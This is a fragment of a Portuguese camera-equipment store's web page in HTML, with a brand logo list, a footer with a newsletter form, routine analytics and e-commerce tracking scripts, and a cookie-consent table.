                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/j/o/joby.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1133">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/l/e/lee.png"  />
               	</a>
            </li>
            
                                
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1709">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/l/e/lensgo.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=614">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/l/o/lowepro.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=559">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/m/a/mafrotto.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=548">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/n/e/newell.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1164">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/n/i/nitcore.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=538">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/p/a/panasonic.png"  />
               	</a>
            </li>
            
                                
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=564">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/p/e/peak.png"  />
               	</a>
            </li>
            
                                
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=634">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/p/e/peli.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1132">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/r/i/ricoh.png"  />
               	</a>
            </li>
            
                                
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=648">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/r/o/rode.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1143">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/s/a/samyang_1.jpg"  />
               	</a>
            </li>
            
                                
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=610">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/s/a/sandisk.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=600">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/s/e/sekonic.png"  />
               	</a>
            </li>
            
                                
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=555">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/s/m/smallrig.png"  />
               	</a>
            </li>
            
                                
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=651">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/s/e/sennheiser.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=589">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/s/i/sigma.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1153">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/s/i/sirui.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=543">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/s/o/sony.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=769">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/s/u/superior.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=623">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/t/a/tamron.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=581">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/v/s/vsgo.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1150">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/w/i/wiral_2.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=577">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/z/e/zeiss.png"  />
               	</a>
            </li>
            
                                
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=654">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/z/h/zhiyun_1.jpg"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1855">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/e/n/eneloop_1.png"  />
               	</a>
            </li>
            
            </ul>
</div>

</div></div></div><footer class="page-footer"><div class="footer content"><div class="footer block-info"><ul>
<li><img src="https://www.coloreffects.pt/pub/media/wysiwyg/Rodape/seguranca_branco.png" alt="" />Pagamento Seguro</li>
<li><img src="https://www.coloreffects.pt/pub/media/wysiwyg/Rodape/envios_branco.png" alt="" />Entregas em 48H</li>
<li><img src="https://www.coloreffects.pt/pub/media/wysiwyg/Rodape/stock.png" alt="" />Stock Disponível</li>
<li class="phone-link"><a href="tel:232187165">Apoio ao Cliente 232 187 165</a>
<p class="landline">Custo Rede Fixa Nacional</p>
</li>
</ul></div><div class="footer block-wrapper"><div class="block newsletter">
    <h3>Newsletter</h3>
    <div class="content">
    	<p>Conheça as últimas promoções, <br /> novidades e ofertas especiais…</p>
        <form class=""
            novalidate
            action="https://www.coloreffects.pt/pt/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="form subscribe">
                <div class="field newsletter">
                    <label class="label" for="newsletter"><span>Subscreva a nossa Newsletter:</span></label>
                    <div class="control">
                        <input name="email" type="email" id="newsletter"
                                    placeholder="Email&#x2A;"
                                    data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary" title="Subscrever" type="submit">
                        <span>Subscrever</span>
                    </button>
                </div>
            </div>
            <div class="required privacy">
        	<label for="accept_terms" class="label"><span>Privacidade</span></label>
                <div class="control">
                    <label class="privacy-label">
                        <input id="accept_terms" name="accept_terms" type="checkbox" class="checkbox required" /> 
                        Sim, li e aceito a <a target="_blank" href="https://www.coloreffects.pt/pt/politicas-de-privacidade/">politica de privacidade</a>.                    </label>
                </div>
            </div>

            <div class="actions-toolbar"></div>
        </form>
    </div>
</div><div id="footer" class="footer-wrapper">
<div class="footer-links">
<ul>
<li>
<h2>Área do cliente</h2>
</li>
<li><a href="https://www.coloreffects.pt/pt/customer/account/create">Registo</a></li>
<li><a href="https://www.coloreffects.pt/pt/sales/order/history">Encomendas</a></li>
<li><a href="https://www.coloreffects.pt/pt/customer/account/create">Criar Conta</a></li>
<li><a href="https://www.coloreffects.pt/pt/contactos">Contactos</a></li>
<li><a href="https://www.coloreffects.pt/pt/comprar-online">Comprar Online</a></li>
<li><a href="https://www.coloreffects.pt/pt/campanhas-ofertas.html">Campanhas</a></li>
<li><a href="https://www.coloreffects.pt/pt/termos-condicoes">Termos e Condições</a></li>
</ul>
<ul>
<li>
<h2>Apoio ao Cliente</h2>
</li>
<li><a href="https://www.coloreffects.pt/pt/financiamento-a-credito">Financiamento a crédito</a></li>
<li><a href="https://www.coloreffects.pt/pt/entregas-devolucoes">Entregas e Devoluções</a></li>
<li><a href="https://www.livroreclamacoes.pt/inicio" target="_blank">Livro de Reclamações</a></li>
<li><a href="https://www.coloreffects.pt/pt/resolucao-litigios">Resolução de Litígios</a></li>
<li><a href="https://www.coloreffects.pt/pt/sobre-nos">Sobre Nós</a></li>
<li><a href="https://www.coloreffects.pt/pt/faq">FAQ</a></li>
<li><a href="https://www.coloreffects.pt/pt/politicas-de-privacidade">Política de Privacidade e Cookies</a></li>
<li> <a href="https://www.coloreffects.pt/pt/intermediario-credido-coloreffects-488">Intermediário de Crédito Nº488</a></li>
</ul>
</div>
</div></div></div><div class="footer block-social"><ul class="social-links">
<li><a href="https://www.facebook.com/coloreffectspt" target="_blank"><span class="icon-facebook"></span></a></li>
<li><a href="https://www.linkedin.com/company/coloreffects/" target="_blank"><span class="icon-linkedin"></span></a></li>
<li><a href="https://www.instagram.com/coloreffectspt/" target="_blank"><span class="icon-instagram-1"></span></a></li>
</ul>
<div class="payment-methods"><img src="https://www.coloreffects.pt/pub/media/wysiwyg/Rodape/footer4-cc-mbs-coloreffects-2022.png" alt="" /></div>
<div class="payment-methods"><img src="https://www.coloreffects.pt/pub/media/wysiwyg/Rodape/cc-mbs-reta-white.png" alt="" /></div></div></footer><div class="absolute footer"><div class="absolute-footer-wrapper"><div class="copyright footer"><small class="copyright">
    <span>© 2025 Coloreffects. Todos os direitos reservados.</span>
</small>
</div></div><style type="text/css">
#backtop .icon-up-open-big{
	cursor: pointer;
	padding: 2px;
	position: fixed;
	right: 45px;
	bottom: 62px;
	z-index: 9999;
	background: #d1d3d4 none repeat scroll 0 0;
	color:#fff;
	font-size: 20px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	text-align: center;
	transition: all 0.5s cubic-bezier(1, -1, 0, 2), background .3s ease, color .3s ease;
	border-radius:5px;
}
#backtop .icon-up-open-big:hover{
	background: #5082CC none repeat scroll 0 0;
}
#backtop .icon-up-open-big:before{
	margin:0;
	width: 18px;
	height: 18px;
	line-height: 18px;
}
@media only screen and (max-width: 767px) {
	#backtop .icon-up-open-big {bottom: 108px;}
}
@media only screen and (max-width: 450px) {
	#backtop .icon-up-open-big {bottom: 60px; right: 20px;}
}
</style>

<a rel="nofollow" onclick="javascript:void(0);" id="backtop"><span class="icon-up-open-big"></span></a>

<script type="text/javascript">
 require(['jquery', 'domReady!'], function($){
 var $bt = $('#backtop');
 function ManageGoToTop() {
         if($(this).scrollTop() > 300) {
             $bt.fadeIn();
         } else {
             $bt.fadeOut();
         }
     }
     ManageGoToTop();
     $(window).scroll(ManageGoToTop);
     $bt.on('click touch',function() {
         $('body,html').animate({scrollTop:0},500);
 return false;
     })
});
</script><a class="signature" target="_blank" ><img src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/images/wheelt-white.png" alt="Wheelt - Web Technologies" /></a>

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 242515405});
    });
  }
</script></div><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.coloreffects.pt\/pt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.coloreffects.pt\/pt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.coloreffects.pt\/pt\/rest\/pt\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Connected Sites --> <script> if(window._mtmReady){ console.error('Connected sites script already loaded. You might have it dupplicated.'); } else { window._mtmReady=true; var _mtm = window._mtm = window._mtm || []; _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'}); var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; g.async=true; g.src='https://egoi.site/1713323_coloreffects.pt.js'; s.parentNode.insertBefore(g,s); } </script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLM3ZJ28');</script><!-- End Connected Sites --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLM3ZJ28');</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		addToCart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		removeFromCart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		productClick:event => 
	    		{
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		addToWishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		addToCompare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		addToCartSwatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach((promotion) => 
	                {
	                    promotions.push(
                        {
                            id:      	promotion.dataset.promotionId,
                            name:    	promotion.dataset.promotionName,
                            creative:	promotion.dataset.promotionCreative,
                            position:	promotion.dataset.promotionPosition
                        });

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'promotionClick',
                                'ecommerce': 
                                {
                                    'promoClick': 
                                    {
                                        'promotions':
                                        [
                                            {
                                                'id':       event.target.dataset.promotionId,
                                                'name':     event.target.dataset.promotionName,
                                                'creative': event.target.dataset.promotionCreative,
                                                'position': event.target.dataset.promotionPosition
                                            }
                                        ]
                                    }
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion':data.ecommerce.promoClick.promotions[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'promoViewNonInteractive',
                            'ecommerce':
                            {
                                'promoView':
                                {
                                    'promotions': promotions
                                }
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;
                
            	let entity = 
    			{
    				id: 				   element.dataset.id,
    				name: 				   element.dataset.name,
    				category:			   element.dataset.category,
    				brand:				   element.dataset.brand,
    				list:				   element.dataset.list,
    				price:		parseFloat(element.dataset.price),
    				position: 	parseFloat(element.dataset.position)
            	};

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'widgetViewNonInteractive',
    					ecommerce:
    					{
    						actionField:
    						{
    							list: 		  value.entry.find(Boolean).list,
    							currencyCode: "EUR"    						},
    						impressions: value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});
		
		for (a = 0, b = EC.length; a < b; a++)
		{
			EC[a].apply(this,[dataLayer]);
			EC[a].apply(this,[dataLayerTransport]);
		}

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)
					{
						AEC.CookieConsent.queue(callback);
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div id="mana-please-wait" style="display:none;">
    <p>
        <img src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Manadev_Core/images/please-wait.gif"
            alt="Carregando..."/>
        <br/>
        Carregando...    </p>
</div>
<script>
    require(['Manadev_Core/js/vars/session'], function(session) {
        session.set({
            url: 'https://www.coloreffects.pt/pt/mana_core/session/save/',
            values: {}        });
    });
</script>

<div class="popup-dialog cookie-popup" style="display: none;">
    <div class="popup-dialog-container">
        <div class="cookie-accept">
            <div class="cookie-accept-height">
                <div class="cookie-info">
                    <p>O nosso website usa cookies para melhorar e personalizar a sua experiência de navegação. Ao fechar a janela e continuar a navegar, está a consentir a utilização de cookies.</p>
                </div>
                <div class="cookie-info">
                    <div class="title">
                        <label class="switcher" style="display: none;">
                            <input type="checkbox" class="switchery cookie-group-check" data-group-id="1" id="cookie_group_1" readonly="" checked="" data-switchery="true" disabled="" style="display: none;">
                        </label>
                        <h2 class="title">Essencial</h2>					
                    </div>
                    <div class="description">
                        <p></p>
                        <p>São os cookies necessários para a funcionalidade central do site. Sem estes cookies, o site não pode funcionar correctamente. Eles ajudam a tornar o site utilizável, permitindo o funcionamento das funcionalidades básicas.</p>
                        <p></p>

                        <p class="see-more"><a class="#">Ver Mais</a></p>
                        <div class="cookie-details" style="display: none;">
                            <table>
                                <tbody>
                                    <tr>
                                        <th>Nome</th>	
                                        <th>Fornecedor</th>									
                                        <th>Vida Útil</th>
                                        <th>Tipo</th>
                                        <th>Descrição</th>
                                    </tr>

                                    <tr>
                                        <td>store</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td>365 Dias</td>
                                        <td>Próprio</td>
                                        <td><p>Este cookie é usado para rastrear a visualização específica da loja ou o local selecionado pelo comprador.</p></td>
                                    </tr>
                                    <tr>
                                        <td>PHPSESSID</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td>1 Hora</td>
                                        <td>Próprio</td>
                                        <td><p>Este cookie é nativo de aplicações PHP. O cookie armazena e identifica o ID de sessão exclusivo de um utilizador para gerir as sessões do utilizador no site. Este é um cookie de sessão, portanto será eliminado quando todas as janelas do navegador forem fechadas.</p></td>
                                    </tr>
                                    <tr>
                                        <td>mage-translation-storage</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>Este cookie é definido pelo provedor Wheelt Commerce. Este cookie é utilizado para armazenar conteúdo traduzido quando solicitado pelo utilizador. É utilizado quando uma estratégia de tradução como o dicionário está configurada.</p></td>
                                    </tr>
                                    <tr>
                                        <td>mage-translation-file-version</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>Este cookie é definido pelo provedor Wheelt Commerce. Este cookie é usado para rastrear a versão das traduções no armazenamento local. É utilizado quando uma estratégia de tradução como o dicionário está configurada.</p></td>
                                    </tr>
                                    <tr>
                                        <td>form_key</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td>1 Hora</td>
                                        <td>Próprio</td>
                                        <td><p>O WHeelt Commerce define este cookie como uma medida de segurança que anexa uma string aleatória a todos os envios de formulários para proteger os dados contra falsificação de solicitação entre sites (CSRF).</p></td>
                                    </tr>
                                    <tr>
                                        <td>mage-cache-storage</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce define este cookie para armazenamento local de conteúdo específico do visitante que permite a utilização de funções de comércio eletrónico.</p></td>
                                    </tr>
                                    <tr>
                                        <td>mage-cache-storage-section-invalidation</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce define este cookie para armazenamento local de seções de conteúdo específicas que devem ser invalidadas.</p></td>
                                    </tr>
                                    <tr>
                                        <td>mage-cache-sessid</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce define este cookie como um valor, e este cookie aciona a limpeza do armazenamento da cache local. Quando o cookie é removido pelo aplicativo backend, o administrador limpa o armazenamento local e define o valor do cookie como verdadeiro.</p></td>
                                    </tr>
                                    <tr>
                                        <td>mage-messages</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce sets this cookie to manage the web messages for the user.</p></td>
                                    </tr>
                                    <tr>
                                        <td>section_data_ids</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce define este cookie para guardar os identificadores das seções da web.</p></td>
                                    </tr>
                                    <tr>
                                        <td>recently_viewed_product</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce define este cookie para armazenar IDs de produtos visualizados recentemente para facilitar a navegação.</p></td>
                                    </tr>
                                    <tr>
                                        <td>recently_viewed_product_previous</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce define este cookie para armazenar IDs de produtos visualizados recentemente para facilitar a navegação.</p></td>
                                    </tr>
                                    <tr>
                                        <td>recently_compared_product</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce define este cookie para armazenar informações sobre produtos comparados recentemente.</p></td>
                                    </tr>
                                    <tr>
                                        <td>recently_compared_product_previous</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce define este cookie para armazenar os dados do produto comparado recentemente.</p></td>
                                    </tr>
                                    <tr>
                                        <td>product_data_storage</td>	
                                        <td>Wheelt Commerce</td>										
                                        <td></td>
                                        <td>Próprio</td>
                                        <td><p>O Wheelt Commerce define este cookie para armazenar informações do produto.</p></td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>
                <div class="cookie-info">
                    <div class="title">
                        <label class="switcher" style="display: none;">
                            <input type="checkbox" class="switchery cookie-group-check" data-group-id="2" id="cookie_group_2" readonly="" checked="" data-switchery="true" disabled="" style="display: none;">
                        </label>
                        <h2 class="title">Google Analytics</h2>					
                    </div>
                    <div class="description">
                        <p></p>
                        <p>Um conjunto de cookies para angariar informações e relatar sobre estatísticas de uso do site sem identificar pessoalmente os visitantes individuais do Google.</p>
                        <p></p>
                        <p class="see-more"><a class="#">Ver Mais</a></p>
                        <div class="cookie-details" style="display: none;">
                            <table>
                                <tbody>
                                    <tr>
                                        <th>Nome</th>	
                                        <th>Fornecedor</th>									
                                        <th>Vida Útil</th>
                                        <th>Tipo</th>
                                        <th>Descrição</th>
                                    </tr>
                                    <tr>
                                        <td>_gcl_au</td>	
                                        <td>Google Analytics</td>										
                                        <td>3 Meses</td>
                                        <td>Terceiro</td>
                                        <td><p>O Google Tag Manager define o cookie para testar a eficiência da publicidade de sites que usam seus serviços.</p></td>
                                    </tr>
                                    <tr>
                                        <td>NID</td>	
                                        <td>Google Analytics</td>										
                                        <td>6 Meses</td>
                                        <td>Terceiro</td>
                                        <td><p>O Google define o cookie para fins publicitários; para limitar o número de vezes que o utilizador vê um anúncio, para silenciar anúncios indesejados e para medir a eficácia dos anúncios.</p></td>
                                    </tr>
                                    <tr>
                                        <td>searchReport-log</td>	
                                        <td>Google Analytics</td>										
                                        <td></td>
                                        <td>Terceiro</td>
                                        <td><p>Este cookie é utilizado para rastrear as consultas de pesquisa feitas pelo visitante.</p></td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                    </div>
                </div>
                <div class="cookie-info">
                    <div class="title">
                        <label class="switcher" style="display: none;">
                            <input type="checkbox" class="switchery cookie-group-check" data-group-id="3" id="cookie_group_3" readonly="" checked="" data-switchery="true" disabled="" style="display: none;">
                        </label>
